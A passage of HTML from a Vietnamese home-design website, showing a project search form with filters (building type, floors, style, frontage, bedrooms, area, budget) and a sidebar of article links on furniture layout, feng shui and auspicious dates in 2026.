								<option value="">-- Chọn loại hình công trình --</option>
								<option value="750" >Biệt thự</option><option value="1049" >Biệt thự 1 tầng</option><option value="1146" >Biệt thự 2 tầng</option><option value="996" >Biệt thự 2 tầng 1 tum</option><option value="1069" >Biệt thự 3 tầng</option><option value="1147" >Biệt thự hiện đại</option><option value="1148" >Biệt thự mái nhật</option><option value="1050" >Biệt thự mái nhật 1 tầng</option><option value="995" >Biệt thự Pháp</option><option value="994" >Biệt thự tân cổ điển</option><option value="852" >Khách sạn</option><option value="849" >Lâu đài</option><option value="1171" >Mẫu nhà căn hộ cho thuê</option><option value="976" >Mẫu nội thất có thông tầng</option><option value="984" >Mẫu nội thất tự nhiên</option><option value="863" >Nhà cấp 4</option><option value="859" >Nhà hàng tiệc cưới</option><option value="851" >Nhà ống</option><option value="850" >Nhà Phố</option><option value="983" >Nội thất biệt thự hiện đại</option><option value="982" >Nội thất gỗ óc chó</option><option value="854" >Nội thất tân cổ điển</option><option value="853" >Quán cafe</option><option value="858" >Quán Karaoke</option><option value="860" >Shop thời trang</option><option value="1015" >Thi công</option><option value="1170" >Tòa nhà cho thuê</option><option value="857" >Tòa nhà ở kết hợp kinh doanh</option><option value="856" >Tòa nhà văn phòng</option><option value="855" >Văn phòng làm việc</option>							</select>
						</div>
					</div>
					<div class="row third-row">
						<div class="col-md-4">
							<div class="form-group filter-form__fields filter-form__sotang">
								<select name="taxonomy[term-sotang]" class="form-control">
									<option value="">-- Số tầng --</option>
									<option value="759" >01 Tầng</option><option value="861" >01 Tầng có gác lửng</option><option value="726" >02 Tầng</option><option value="727" >03 Tầng</option><option value="728" >04 Tầng</option><option value="760" >05 Tầng</option><option value="761" >06 Tầng</option><option value="763" >07 Tầng</option><option value="764" >08 Tầng</option><option value="765" >09 Tầng</option><option value="762" >Cao tầng trên 10 tầng</option>								</select>
							</div>
						</div>
						<div class="col-md-4">
							<div class="form-group filter-form__fields filter-form__kieukientruc">
								<select name="taxonomy[term-kieukientruc]" class="form-control">
									<option value="">-- Kiểu kiến trúc --</option>
									<option value="1054" >Biệt thự mái nhật 1 tầng</option><option value="862" >Kiến trúc châu Âu mái thái</option><option value="768" >Kiến trúc Cổ điển</option><option value="740" >Kiến trúc hiện đại</option><option value="963" >Kiến trúc lâu đài</option><option value="742" >Kiến trúc mái bằng</option><option value="865" >Kiến trúc mái chéo</option><option value="1033" >Kiến trúc mái Nhật</option><option value="741" >Kiến trúc mái thái</option><option value="769" >Kiến trúc Nhật</option><option value="766" >Kiến trúc Pháp</option><option value="767" >Kiến trúc tân cổ điển</option><option value="946" >Mẫu nội thất biệt thự đẹp</option><option value="977" >Mẫu nội thất có thông tầng</option><option value="969" >Mẫu nội thất đẹp</option><option value="947" >Mẫu nội thất gỗ gõ đỏ</option><option value="985" >Mẫu nội thất gỗ góc chó</option><option value="987" >Mẫu nội thất hiện đại đẹp</option><option value="949" >Mẫu nội thất phòng khách</option><option value="864" >Nhà chữ L</option><option value="866" >Nhà sàn</option><option value="970" >Nội Thất</option><option value="988" >Nội thất gỗ óc chó tự nhiên</option><option value="945" >Nội thất tân cổ điển</option><option value="1077" >Thiết kế nhà phố</option><option value="986" >Thiết kế nội thất hiện đại</option><option value="948" >Thiết kế nội thất tân cổ điển</option>								</select>
							</div>
						</div>
						<div class="col-md-4">
							<div class="form-group filter-form__fields filter-form__chieurong">
								<select name="taxonomy[term-chieurong]" class="form-control">
									<option value="">-- Chiều rộng mặt tiền --</option>
									<option value="785" >Mặt tiền 10m-11m</option><option value="1118" >Mặt tiền 10m-15m</option><option value="1117" >Mặt tiền 10m-5m</option><option value="784" >Mặt tiền 11m-12m</option><option value="783" >Mặt tiền 12m-13m</option><option value="782" >Mặt tiền 13m-14m</option><option value="781" >Mặt tiền 14m-15m</option><option value="780" >Mặt tiền 15m-16m</option><option value="775" >Mặt tiền 16m -18m</option><option value="774" >Mặt tiền 18m -20m</option><option value="773" >Mặt tiền 20m - 25m</option><option value="772" >Mặt tiền 25m - 30m</option><option value="771" >Mặt tiền 30m-40m</option><option value="792" >Mặt tiền 3m-4m</option><option value="791" >Mặt tiền 4m-5m</option><option value="790" >Mặt tiền 5m-6m</option><option value="789" >Mặt tiền 6m-7m</option><option value="788" >Mặt tiền 7m-8m</option><option value="1149" >Mặt tiền 8m - 10m</option><option value="787" >Mặt tiền 8m-9m</option><option value="786" >Mặt tiền 9m-10m</option><option value="793" >Mặt tiền dưới 3m</option><option value="770" >Mặt tiền trên 50 m</option>								</select>
							</div>
						</div>
						<div class="col-md-4">
							<div class="form-group filter-form__fields filter-form__sophongngu">
								<select name="taxonomy[term-sophongngu]" class="form-control">
									<option value="">-- Số phòng ngủ --</option>
									<option value="839" >01 Phòng ngủ</option><option value="840" >02 Phòng ngủ</option><option value="841" >03 Phòng ngủ</option><option value="745" >04 Phòng ngủ</option><option value="842" >05 Phòng ngủ</option><option value="843" >06 Phòng ngủ</option><option value="844" >07 Phòng ngủ</option><option value="845" >08 Phòng ngủ</option><option value="846" >09 Phòng ngủ</option><option value="847" >10 Phòng ngủ</option><option value="1131" >45 - 50 phòng ngủ</option><option value="848" >Trên 10 Phòng ngủ</option><option value="1128" >Trên 30 phòng ngủ</option><option value="1130" >Trên 40 phòng ngủ</option><option value="1129" >Trên 50 phòng ngủ</option>								</select>
							</div>
						</div>
						<div class="col-md-4">
							<div class="form-group filter-form__fields filter-form__dientichsan">
								<select name="taxonomy[term-dientichsan]" class="form-control">
									<option value="">-- Diện tích sàn xây dựng --</option>
									<option value="804" >Diện tích 100m2 - 110m2</option><option value="805" >Diện tích 110m2 - 120m2</option><option value="806" >Diện tích 120m2 - 130m2</option><option value="1127" >Diện tích 120m2 - 150m2</option><option value="807" >Diện tích 130m2 - 140m2</option><option value="809" >Diện tích 140m2 - 150m2</option><option value="808" >Diện tích 150m2 - 160m2</option><option value="1133" >Diện tích 150m2 - 300m2</option><option value="810" >Diện tích 160m2 - 170m2</option><option value="811" >Diện tích 170m2 - 180m2</option><option value="812" >Diện tích 180m2 - 200m2</option><option value="813" >Diện tích 200m2 - 250m2</option><option value="814" >Diện tích 250m2 - 300m2</option><option value="815" >Diện tích 300m2 - 400m2</option><option value="797" >Diện tích 30m2 - 40m2</option><option value="816" >Diện tích 400m2 - 500m2</option><option value="798" >Diện tích 40m2 - 50m2</option><option value="817" >Diện tích 500m2 - 800m2</option><option value="799" >Diện tích 50m2 - 60m2</option><option value="800" >Diện tích 60m2 - 70m2</option><option value="801" >Diện tích 70m2 - 80m2</option><option value="818" >Diện tích 800m2 - 1000m2</option><option value="802" >Diện tích 80m2 - 90m2</option><option value="803" >Diện tích 90m2 - 100m2</option><option value="819" >Diện tích Trên 1000m2</option>								</select>
							</div>
						</div>
						<div class="col-md-4">
							<div class="form-group filter-form__fields filter-form__mucdautu">
								<select name="taxonomy[term-mucdautu]" class="form-control">
									<option value="">-- Mức đầu tư --</option>
									<option value="739" >Dưới 300 triệu đồng</option><option value="838" >Trên 1000 tỷ đồng</option><option value="756" >Từ 1 tỷ đồng - 1,2 tỷ đồng</option><option value="757" >Từ 1,2 tỷ đồng - 1,5 tỷ đồng</option><option value="758" >Từ 1,5 tỷ đồng - 1,8 tỷ đồng</option><option value="820" >Từ 1,8 tỷ đồng - 2 tỷ đồng</option><option value="829" >Từ 10 tỷ đồng - 15 tỷ đồng</option><option value="836" >Từ 100 tỷ đồng - 300 tỷ đồng</option><option value="830" >Từ 15 tỷ đồng - 20 tỷ đồng</option><option value="821" >Từ 2 tỷ đồng - 2,5 tỷ đồng</option><option value="822" >Từ 2,5 tỷ đồng - 3 tỷ đồng</option><option value="831" >Từ 20 tỷ đồng - 30 tỷ đồng</option><option value="823" >Từ 3 tỷ đồng - 3,5 tỷ đồng</option><option value="824" >Từ 3,5 tỷ đồng - 4 tỷ đồng</option><option value="832" >Từ 30 tỷ đồng - 40 tỷ đồng</option><option value="751" >Từ 300 triệu - 500 triệu</option><option value="837" >Từ 300 tỷ đồng - 1000 tỷ đồng</option><option value="825" >Từ 4 tỷ đồng - 5 tỷ đồng</option><option value="833" >Từ 40 tỷ đồng - 50 tỷ đồng</option><option value="1119" >Từ 5 tỷ đồng - 10 tỷ đồng</option><option value="826" >Từ 5 tỷ đồng - 6 tỷ đồng</option><option value="834" >Từ 50 tỷ đồng - 80 tỷ đồng</option><option value="752" >Từ 500 triệu – 700 triệu</option><option value="827" >Từ 6 tỷ đồng - 8 tỷ đồng</option><option value="753" >Từ 700 triệu – 800 triệu</option><option value="828" >Từ 8 tỷ đồng - 10 tỷ đồng</option><option value="835" >Từ 80 tỷ đồng - 100 tỷ đồng</option><option value="1150" >Từ 800 triệu - 1 tỷ</option><option value="754" >Từ 800 triệu – 900 triệu</option><option value="755" >Từ 900 triệu – 1 tỷ đồng</option>								</select>
							</div>
						</div>
					</div>
					<div class="text-center">
						<div class="form-group filter-form__fields filter-form__submit"> 
							<input class="btn" type="submit" name="submit" value="Tìm kiếm">
						</div>
					</div>
				</fieldset>
			</form>
		</div>
									</div>
							
<aside id="secondary" class="widget-area" role="complementary">

			<div class="sidebar-item clearfix">
			<div class="row">
				<div class="col-md-12" style="margin-bottom: 5px;">
				<a href="https://katahome.com/cach-bo-tri-tu-giam-doc-phu-hop-mat-bang-phong-lanh-dao/">
					<img width="380" height="286" src="https://katahome.com/wp-content/uploads/2026/01/tu-giam-doc-phong-lanh-dao-2026-01-380x286.png" class="attachment-thumb-380-auto size-thumb-380-auto wp-post-image" alt="Tủ Giám Đốc Phòng Lãnh Đạo" decoding="async" loading="lazy" srcset="https://katahome.com/wp-content/uploads/2026/01/tu-giam-doc-phong-lanh-dao-2026-01-380x286.png 380w, https://katahome.com/wp-content/uploads/2026/01/tu-giam-doc-phong-lanh-dao-2026-01-300x226.png 300w, https://katahome.com/wp-content/uploads/2026/01/tu-giam-doc-phong-lanh-dao-2026-01-106x80.png 106w, https://katahome.com/wp-content/uploads/2026/01/tu-giam-doc-phong-lanh-dao-2026-01-360x271.png 360w, https://katahome.com/wp-content/uploads/2026/01/tu-giam-doc-phong-lanh-dao-2026-01-210x158.png 210w, https://katahome.com/wp-content/uploads/2026/01/tu-giam-doc-phong-lanh-dao-2026-01.png 750w" sizes="auto, (max-width: 380px) 100vw, 380px" />									</a>
				</div>
				<div class="col-md-12">
					<a href="https://katahome.com/cach-bo-tri-tu-giam-doc-phu-hop-mat-bang-phong-lanh-dao/" title="Cách Bố Trí Tủ Giám Đốc Phù Hợp Mặt Bằng Phòng Lãnh Đạo">Cách Bố Trí Tủ Giám Đốc Phù Hợp Mặt Bằng Phòng Lãnh Đạo</a>
					<!-- <p></p> -->
				</div>
			</div>
		</div>


			<div class="sidebar-item clearfix">
			<div class="row">
				<div class="col-md-12" style="margin-bottom: 5px;">
				<a href="https://katahome.com/van-khan-than-linh-ngoai-mo-day-du-nhat-kem-le-vat-va-cach-khan/">
					<img width="380" height="248" src="https://katahome.com/wp-content/uploads/2026/01/y-nghia-cua-nghi-thuc-khan-le-ta-than-linh-ngoai-mo-phan-3-380x248.jpg" class="attachment-thumb-380-auto size-thumb-380-auto wp-post-image" alt="Bài văn khấn thần linh ngoài mộ" decoding="async" loading="lazy" srcset="https://katahome.com/wp-content/uploads/2026/01/y-nghia-cua-nghi-thuc-khan-le-ta-than-linh-ngoai-mo-phan-3-380x248.jpg 380w, https://katahome.com/wp-content/uploads/2026/01/y-nghia-cua-nghi-thuc-khan-le-ta-than-linh-ngoai-mo-phan-3-300x196.jpg 300w, https://katahome.com/wp-content/uploads/2026/01/y-nghia-cua-nghi-thuc-khan-le-ta-than-linh-ngoai-mo-phan-3-120x78.jpg 120w, https://katahome.com/wp-content/uploads/2026/01/y-nghia-cua-nghi-thuc-khan-le-ta-than-linh-ngoai-mo-phan-3-360x235.jpg 360w, https://katahome.com/wp-content/uploads/2026/01/y-nghia-cua-nghi-thuc-khan-le-ta-than-linh-ngoai-mo-phan-3-210x137.jpg 210w, https://katahome.com/wp-content/uploads/2026/01/y-nghia-cua-nghi-thuc-khan-le-ta-than-linh-ngoai-mo-phan-3.jpg 600w" sizes="auto, (max-width: 380px) 100vw, 380px" />									</a>
				</div>
				<div class="col-md-12">
					<a href="https://katahome.com/van-khan-than-linh-ngoai-mo-day-du-nhat-kem-le-vat-va-cach-khan/" title="Văn Khấn Thần Linh Ngoài Mộ Đầy Đủ Nhất Kèm Lễ Vật Và Cách Khấn">Văn Khấn Thần Linh Ngoài Mộ Đầy Đủ Nhất Kèm Lễ Vật Và Cách Khấn</a>
					<!-- <p></p> -->
				</div>
			</div>
		</div>


			<div class="sidebar-item clearfix">
			<div class="row">
				<div class="col-md-12" style="margin-bottom: 5px;">
				<a href="https://katahome.com/mat-tien-nha-dep-cap-4-tong-hop-xu-huong-thiet-ke-don-gian-sang-trong-va-day-tai-loc/">
					<img width="380" height="268" src="https://katahome.com/wp-content/uploads/2024/08/Mau-nha-cap-4-mai-thai-o-nong-thon-150-m2-dep-kata-16138-02-380x268.jpg" class="attachment-thumb-380-auto size-thumb-380-auto wp-post-image" alt="Một góc view mặt tiền mẫu thiết kế bản vẽ nhà mái Thái 150m2" decoding="async" loading="lazy" srcset="https://katahome.com/wp-content/uploads/2024/08/Mau-nha-cap-4-mai-thai-o-nong-thon-150-m2-dep-kata-16138-02-380x268.jpg 380w, https://katahome.com/wp-content/uploads/2024/08/Mau-nha-cap-4-mai-thai-o-nong-thon-150-m2-dep-kata-16138-02-300x212.jpg 300w, https://katahome.com/wp-content/uploads/2024/08/Mau-nha-cap-4-mai-thai-o-nong-thon-150-m2-dep-kata-16138-02-1024x723.jpg 1024w, https://katahome.com/wp-content/uploads/2024/08/Mau-nha-cap-4-mai-thai-o-nong-thon-150-m2-dep-kata-16138-02-768x543.jpg 768w, https://katahome.com/wp-content/uploads/2024/08/Mau-nha-cap-4-mai-thai-o-nong-thon-150-m2-dep-kata-16138-02-1536x1085.jpg 1536w, https://katahome.com/wp-content/uploads/2024/08/Mau-nha-cap-4-mai-thai-o-nong-thon-150-m2-dep-kata-16138-02-113x80.jpg 113w, https://katahome.com/wp-content/uploads/2024/08/Mau-nha-cap-4-mai-thai-o-nong-thon-150-m2-dep-kata-16138-02-360x254.jpg 360w, https://katahome.com/wp-content/uploads/2024/08/Mau-nha-cap-4-mai-thai-o-nong-thon-150-m2-dep-kata-16138-02-210x148.jpg 210w, https://katahome.com/wp-content/uploads/2024/08/Mau-nha-cap-4-mai-thai-o-nong-thon-150-m2-dep-kata-16138-02.jpg 1550w" sizes="auto, (max-width: 380px) 100vw, 380px" />									</a>
				</div>
				<div class="col-md-12">
					<a href="https://katahome.com/mat-tien-nha-dep-cap-4-tong-hop-xu-huong-thiet-ke-don-gian-sang-trong-va-day-tai-loc/" title="Mặt Tiền Nhà Đẹp Cấp 4: Tổng Hợp Xu Hướng Thiết Kế Đơn Giản, Sang Trọng Và Đầy Tài Lộc">Mặt Tiền Nhà Đẹp Cấp 4: Tổng Hợp Xu Hướng Thiết Kế Đơn Giản, Sang Trọng Và Đầy Tài Lộc</a>
					<!-- <p></p> -->
				</div>
			</div>
		</div>


			<div class="sidebar-item clearfix">
			<div class="row">
				<div class="col-md-12" style="margin-bottom: 5px;">
				<a href="https://katahome.com/huong-giuong-ngu-trung-huong-nha-co-tot-khong-giai-ma-theo-phong-thuy-de-don-tai-loc-binh-an/">
					<img width="380" height="339" src="https://katahome.com/wp-content/uploads/2023/08/thiet-ke-noi-that-biet-thu-cao-cap-thiet-ke-phong-ngu-KATA-38062-02-380x339.jpg" class="attachment-thumb-380-auto size-thumb-380-auto wp-post-image" alt="Không gian phòng ngủ master tân cổ điển rộng rãi, tiện nghi và xa hoa" decoding="async" loading="lazy" srcset="https://katahome.com/wp-content/uploads/2023/08/thiet-ke-noi-that-biet-thu-cao-cap-thiet-ke-phong-ngu-KATA-38062-02-380x339.jpg 380w, https://katahome.com/wp-content/uploads/2023/08/thiet-ke-noi-that-biet-thu-cao-cap-thiet-ke-phong-ngu-KATA-38062-02-300x267.jpg 300w, https://katahome.com/wp-content/uploads/2023/08/thiet-ke-noi-that-biet-thu-cao-cap-thiet-ke-phong-ngu-KATA-38062-02-1024x912.jpg 1024w, https://katahome.com/wp-content/uploads/2023/08/thiet-ke-noi-that-biet-thu-cao-cap-thiet-ke-phong-ngu-KATA-38062-02-768x684.jpg 768w, https://katahome.com/wp-content/uploads/2023/08/thiet-ke-noi-that-biet-thu-cao-cap-thiet-ke-phong-ngu-KATA-38062-02-1536x1368.jpg 1536w, https://katahome.com/wp-content/uploads/2023/08/thiet-ke-noi-that-biet-thu-cao-cap-thiet-ke-phong-ngu-KATA-38062-02-2048x1825.jpg 2048w, https://katahome.com/wp-content/uploads/2023/08/thiet-ke-noi-that-biet-thu-cao-cap-thiet-ke-phong-ngu-KATA-38062-02-90x80.jpg 90w, https://katahome.com/wp-content/uploads/2023/08/thiet-ke-noi-that-biet-thu-cao-cap-thiet-ke-phong-ngu-KATA-38062-02-360x321.jpg 360w, https://katahome.com/wp-content/uploads/2023/08/thiet-ke-noi-that-biet-thu-cao-cap-thiet-ke-phong-ngu-KATA-38062-02-210x187.jpg 210w" sizes="auto, (max-width: 380px) 100vw, 380px" />									</a>
				</div>
				<div class="col-md-12">
					<a href="https://katahome.com/huong-giuong-ngu-trung-huong-nha-co-tot-khong-giai-ma-theo-phong-thuy-de-don-tai-loc-binh-an/" title="Hướng Giường Ngủ Trùng Hướng Nhà Có Tốt Không? Giải Mã Theo Phong Thủy Để Đón Tài Lộc, Bình An">Hướng Giường Ngủ Trùng Hướng Nhà Có Tốt Không? Giải Mã Theo Phong Thủy Để Đón Tài Lộc, Bình An</a>
					<!-- <p></p> -->
				</div>
			</div>
		</div>


			<div class="sidebar-item clearfix">
			<div class="row">
				<div class="col-md-12" style="margin-bottom: 5px;">
				<a href="https://katahome.com/xem-ngay-dep-thang-12-nam-2026-chon-ngay-tot-tranh-ngay-xau-de-khoi-su-hanh-thong/">
					<img width="380" height="184" src="https://katahome.com/wp-content/uploads/2025/11/xem-ngay-dep-thang-12-nam-2026-380x184.png" class="attachment-thumb-380-auto size-thumb-380-auto wp-post-image" alt="Xem ngày đẹp tháng tốt tháng 12 năm 2026" decoding="async" loading="lazy" srcset="https://katahome.com/wp-content/uploads/2025/11/xem-ngay-dep-thang-12-nam-2026-380x184.png 380w, https://katahome.com/wp-content/uploads/2025/11/xem-ngay-dep-thang-12-nam-2026-300x145.png 300w, https://katahome.com/wp-content/uploads/2025/11/xem-ngay-dep-thang-12-nam-2026-120x58.png 120w, https://katahome.com/wp-content/uploads/2025/11/xem-ngay-dep-thang-12-nam-2026-360x175.png 360w, https://katahome.com/wp-content/uploads/2025/11/xem-ngay-dep-thang-12-nam-2026-210x102.png 210w, https://katahome.com/wp-content/uploads/2025/11/xem-ngay-dep-thang-12-nam-2026.png 697w" sizes="auto, (max-width: 380px) 100vw, 380px" />									</a>
				</div>
				<div class="col-md-12">
					<a href="https://katahome.com/xem-ngay-dep-thang-12-nam-2026-chon-ngay-tot-tranh-ngay-xau-de-khoi-su-hanh-thong/" title="Xem ngày đẹp tháng 12 năm 2026 – Chọn ngày tốt, tránh ngày xấu để khởi sự hanh thông">Xem ngày đẹp tháng 12 năm 2026 – Chọn ngày tốt, tránh ngày xấu để khởi sự hanh thông</a>
					<!-- <p></p> -->
				</div>
			</div>
		</div>


			<div class="sidebar-item clearfix">
			<div class="row">
				<div class="col-md-12" style="margin-bottom: 5px;">
				<a href="https://katahome.com/lich-ngay-tot-thang-8-nam-2026-chon-ngay-hoang-dao-tranh-ngay-xau-theo-phong-thuy/">
														</a>
				</div>
				<div class="col-md-12">
					<a href="https://katahome.com/lich-ngay-tot-thang-8-nam-2026-chon-ngay-hoang-dao-tranh-ngay-xau-theo-phong-thuy/" title="Lịch ngày tốt tháng 8 năm 2026: Chọn ngày hoàng đạo, tránh ngày xấu theo phong thủy">Lịch ngày tốt tháng 8 năm 2026: Chọn ngày hoàng đạo, tránh ngày xấu theo phong thủy</a>
					<!-- <p></p> -->
				</div>
			</div>
		</div>


			<div class="sidebar-item clearfix">
			<div class="row">
				<div class="col-md-12" style="margin-bottom: 5px;">
				<a href="https://katahome.com/xem-ngay-tot-thang-4-nam-2026-theo-tuoi-12-con-giap-chon-ngay-dai-cat-hop-menh-de-dem-lai-tai-loc-binh-a/">
														</a>
				</div>
				<div class="col-md-12">
					<a href="https://katahome.com/xem-ngay-tot-thang-4-nam-2026-theo-tuoi-12-con-giap-chon-ngay-dai-cat-hop-menh-de-dem-lai-tai-loc-binh-a/" title="Xem ngày tốt tháng 4 năm 2026 theo tuổi 12 con giáp – Chọn ngày đại cát hợp mệnh để đem lại tài lộc, bình a">Xem ngày tốt tháng 4 năm 2026 theo tuổi 12 con giáp – Chọn ngày đại cát hợp mệnh để đem lại tài lộc, bình a</a>
					<!-- <p></p> -->
				</div>
			</div>
		</div>


			<div class="sidebar-item clearfix">
			<div class="row">
				<div class="col-md-12" style="margin-bottom: 5px;">
				<a href="https://katahome.com/nen-mua-ghe-chan-quy-luoi-o-dau-dep-chat-luong-tai-tphcm/">
					<img width="380" height="380" src="https://katahome.com/wp-content/uploads/2025/10/Ghe-chan-quy-hcm-7-380x380.png" class="attachment-thumb-380-auto size-thumb-380-auto wp-post-image" alt="Ghế chân quỳ HCM" decoding="async" loading="lazy" srcset="https://katahome.com/wp-content/uploads/2025/10/Ghe-chan-quy-hcm-7-380x380.png 380w, https://katahome.com/wp-content/uploads/2025/10/Ghe-chan-quy-hcm-7-300x300.png 300w, https://katahome.com/wp-content/uploads/2025/10/Ghe-chan-quy-hcm-7-150x150.png 150w, https://katahome.com/wp-content/uploads/2025/10/Ghe-chan-quy-hcm-7-768x768.png 768w, https://katahome.com/wp-content/uploads/2025/10/Ghe-chan-quy-hcm-7-80x80.png 80w, https://katahome.com/wp-content/uploads/2025/10/Ghe-chan-quy-hcm-7-360x360.png 360w, https://katahome.com/wp-content/uploads/2025/10/Ghe-chan-quy-hcm-7-210x210.png 210w, https://katahome.com/wp-content/uploads/2025/10/Ghe-chan-quy-hcm-7.png 800w" sizes="auto, (max-width: 380px) 100vw, 380px" />									</a>
				</div>
				<div class="col-md-12">
					<a href="https://katahome.com/nen-mua-ghe-chan-quy-luoi-o-dau-dep-chat-luong-tai-tphcm/" title="Nên mua ghế chân quỳ lưới ở đâu đẹp, chất lượng tại TPHCM">Nên mua ghế chân quỳ lưới ở đâu đẹp, chất lượng tại TPHCM</a>
					<!-- <p></p> -->
				</div>
			</div>
		</div>


			<div class="sidebar-item clearfix">
			<div class="row">
				<div class="col-md-12" style="margin-bottom: 5px;">
				<a href="https://katahome.com/xem-ngay-dep-thang-01-nam-2026-lam-gi-cung-thuan-loi-may-man-ca-nam/">
					<img width="380" height="181" src="https://katahome.com/wp-content/uploads/2025/10/xem-ngay-tot-thang-01-nam-2026-380x181.png" class="attachment-thumb-380-auto size-thumb-380-auto wp-post-image" alt="Xem ngày đẹp tháng tốt tháng 01 năm 2026" decoding="async" loading="lazy" srcset="https://katahome.com/wp-content/uploads/2025/10/xem-ngay-tot-thang-01-nam-2026-380x181.png 380w, https://katahome.com/wp-content/uploads/2025/10/xem-ngay-tot-thang-01-nam-2026-300x143.png 300w, https://katahome.com/wp-content/uploads/2025/10/xem-ngay-tot-thang-01-nam-2026-120x57.png 120w, https://katahome.com/wp-content/uploads/2025/10/xem-ngay-tot-thang-01-nam-2026-360x172.png 360w, https://katahome.com/wp-content/uploads/2025/10/xem-ngay-tot-thang-01-nam-2026-210x100.png 210w, https://katahome.com/wp-content/uploads/2025/10/xem-ngay-tot-thang-01-nam-2026.png 706w" sizes="auto, (max-width: 380px) 100vw, 380px" />									</a>
				</div>
				<div class="col-md-12">
					<a href="https://katahome.com/xem-ngay-dep-thang-01-nam-2026-lam-gi-cung-thuan-loi-may-man-ca-nam/" title="Xem Ngày Đẹp Tháng 01 Năm 2026 &#8211; Làm Gì Cũng Thuận Lợi, May Mắn Cả Năm!">Xem Ngày Đẹp Tháng 01 Năm 2026 &#8211; Làm Gì Cũng Thuận Lợi, May Mắn Cả Năm!</a>
					<!-- <p></p> -->
				</div>
			</div>
		</div>


			<div class="sidebar-item clearfix">
			<div class="row">
				<div class="col-md-12" style="margin-bottom: 5px;">
				<a href="https://katahome.com/xem-ngay-dep-thang-10-nam-2026-bi-quyet-chon-ngay-hoang-dao-hop-tuoi-don-may-man/">
					<img width="380" height="176" src="https://katahome.com/wp-content/uploads/2025/10/Capture-380x176.png" class="attachment-thumb-380-auto size-thumb-380-auto wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://katahome.com/wp-content/uploads/2025/10/Capture-380x176.png 380w, https://katahome.com/wp-content/uploads/2025/10/Capture-300x139.png 300w, https://katahome.com/wp-content/uploads/2025/10/Capture-120x56.png 120w, https://katahome.com/wp-content/uploads/2025/10/Capture-360x167.png 360w, https://katahome.com/wp-content/uploads/2025/10/Capture-210x97.png 210w, https://katahome.com/wp-content/uploads/2025/10/Capture.png 723w" sizes="auto, (max-width: 380px) 100vw, 380px" />									</a>
				</div>
				<div class="col-md-12">
					<a href="https://katahome.com/xem-ngay-dep-thang-10-nam-2026-bi-quyet-chon-ngay-hoang-dao-hop-tuoi-don-may-man/" title="Xem ngày đẹp tháng 10 năm 2026 – Bí quyết chọn ngày hoàng đạo hợp tuổi, đón may mắn">Xem ngày đẹp tháng 10 năm 2026 – Bí quyết chọn ngày hoàng đạo hợp tuổi, đón may mắn</a>
					<!-- <p></p> -->
				</div>
			</div>
		</div>


			<div class="sidebar-item clearfix">
			<div class="row">
				<div class="col-md-12" style="margin-bottom: 5px;">
				<a href="https://katahome.com/xay-dung-tron-goi-tai-buon-ma-thuot-giai-phap-toi-uu-tu-a-den-z/">
					<img width="380" height="285" src="https://katahome.com/wp-content/uploads/2025/10/unnamed-2-380x285.png" class="attachment-thumb-380-auto size-thumb-380-auto wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://katahome.com/wp-content/uploads/2025/10/unnamed-2-380x285.png 380w, https://katahome.com/wp-content/uploads/2025/10/unnamed-2-300x225.png 300w, https://katahome.com/wp-content/uploads/2025/10/unnamed-2-107x80.png 107w, https://katahome.com/wp-content/uploads/2025/10/unnamed-2-360x270.png 360w, https://katahome.com/wp-content/uploads/2025/10/unnamed-2-210x158.png 210w, https://katahome.com/wp-content/uploads/2025/10/unnamed-2.png 512w" sizes="auto, (max-width: 380px) 100vw, 380px" />									</a>
				</div>
				<div class="col-md-12">
					<a href="https://katahome.com/xay-dung-tron-goi-tai-buon-ma-thuot-giai-phap-toi-uu-tu-a-den-z/" title="Xây dựng trọn gói tại Buôn Ma Thuột &#8211; Giải pháp tối ưu từ A đến Z">Xây dựng trọn gói tại Buôn Ma Thuột &#8211; Giải pháp tối ưu từ A đến Z</a>
					<!-- <p></p> -->
				</div>
			</div>
		</div>


			<div class="sidebar-item clearfix">
			<div class="row">
				<div class="col-md-12" style="margin-bottom: 5px;">
				<a href="https://katahome.com/https-katahome-com-ngay-dep-thang-5-2026-chon-dung-ngay-ruoc-may-man-ca-nam/">
					<img width="380" height="186" src="https://katahome.com/wp-content/uploads/2025/10/xem-ngay-dep-thang-5-nam-2026-380x186.png" class="attachment-thumb-380-auto size-thumb-380-auto wp-post-image" alt="Bật mí xem ngày đẹp tháng 5 năm 2026" decoding="async" loading="lazy" srcset="https://katahome.com/wp-content/uploads/2025/10/xem-ngay-dep-thang-5-nam-2026-380x186.png 380w, https://katahome.com/wp-content/uploads/2025/10/xem-ngay-dep-thang-5-nam-2026-300x147.png 300w, https://katahome.com/wp-content/uploads/2025/10/xem-ngay-dep-thang-5-nam-2026-120x59.png 120w, https://katahome.com/wp-content/uploads/2025/10/xem-ngay-dep-thang-5-nam-2026-360x176.png 360w, https://katahome.com/wp-content/uploads/2025/10/xem-ngay-dep-thang-5-nam-2026-210x103.png 210w, https://katahome.com/wp-content/uploads/2025/10/xem-ngay-dep-thang-5-nam-2026.png 690w" sizes="auto, (max-width: 380px) 100vw, 380px" />									</a>
				</div>
				<div class="col-md-12">
					<a href="https://katahome.com/https-katahome-com-ngay-dep-thang-5-2026-chon-dung-ngay-ruoc-may-man-ca-nam/" title="Xem ngày đẹp tháng 5 năm 2026: Chọn đúng ngày, rước may mắn cả năm">Xem ngày đẹp tháng 5 năm 2026: Chọn đúng ngày, rước may mắn cả năm</a>
					<!-- <p></p> -->
				</div>
			</div>
		</div>


			<div class="sidebar-item clearfix">
			<div class="row">
				<div class="col-md-12" style="margin-bottom: 5px;">
				<a href="https://katahome.com/xem-ngay-dep-thang-7-nam-2026-giup-ban-khai-van-don-may-man/">
														</a>
				</div>
				<div class="col-md-12">
					<a href="https://katahome.com/xem-ngay-dep-thang-7-nam-2026-giup-ban-khai-van-don-may-man/" title="xem ngày đẹp tháng 7 năm 2026 giúp bạn khai vận, đón may mắn">xem ngày đẹp tháng 7 năm 2026 giúp bạn khai vận, đón may mắn</a>
					<!-- <p></p> -->
				</div>
			</div>
		</div>


			<div class="sidebar-item clearfix">
			<div class="row">
				<div class="col-md-12" style="margin-bottom: 5px;">
				<a href="https://katahome.com/xem-ngay-dep-thang-11-nam-2026-don-vuong-khi-binh-an/">
